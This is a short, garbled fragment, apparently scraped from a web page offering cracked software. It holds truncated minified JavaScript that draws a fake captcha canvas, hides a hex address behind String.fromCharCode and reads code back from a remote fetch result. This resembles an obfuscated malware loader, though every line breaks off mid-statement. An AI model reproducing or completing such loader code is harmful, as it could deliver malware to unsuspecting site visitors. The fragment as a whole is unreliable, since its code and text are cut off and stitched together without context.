
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1+ GHz for cracks